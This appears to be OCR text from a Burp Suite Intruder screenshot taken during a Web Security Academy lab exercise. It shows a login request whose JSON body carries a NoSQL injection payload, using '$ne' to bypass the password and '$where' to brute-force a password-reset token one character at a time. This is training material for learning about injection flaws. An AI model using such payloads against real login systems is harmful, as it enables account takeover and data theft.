 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a83003804fa86c48130073c00c100f8.web-security-academy.net Update Host header
1 POST /login HTTP/2
2 Host: 0a83003804fa86c48130073c00c100f8.web-security-academy.net
3 Cookie: session=
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a83003804fa86c48130073c00c100f8.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a83003804fa86c48130073c00c100f8.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {"username":"carlos","password":{"$ne":""},
20 "$where":"this.forgotPwd.match('^.{§0§}§a§.*$')"}
公众号 · 七芒星实验室